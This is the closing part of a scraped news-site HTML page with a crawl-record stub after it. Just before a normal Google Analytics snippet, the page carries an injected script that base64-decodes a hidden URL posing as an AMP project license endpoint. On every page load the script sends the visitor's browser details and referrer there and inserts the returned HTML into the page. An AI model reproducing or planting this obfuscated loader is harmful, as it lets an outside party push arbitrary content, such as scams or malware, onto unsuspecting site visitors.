	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_ajax/tebilisim.php?id=6980&m=haber&page=&count_format=k
body_size: -141
content:
516